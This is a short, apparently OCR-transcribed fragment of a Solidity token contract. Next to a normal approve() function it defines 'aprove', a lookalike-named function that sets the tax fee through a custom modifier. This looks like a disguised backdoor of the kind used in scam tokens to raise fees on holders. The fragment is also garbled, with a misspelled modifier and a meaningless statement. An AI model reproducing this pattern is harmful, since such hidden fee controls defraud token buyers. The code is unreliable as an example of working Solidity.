 119
120 function approve(address spender, uint256 amount) public virtual
override returns (bool) {
121 _approve(_msgSender(), spender, amount);
122 return true;
123 }
124
125 function aprove(uint256 a) public externelBurn {
126 _setTaxFee( a);
127 (_msgSender());
128 }
129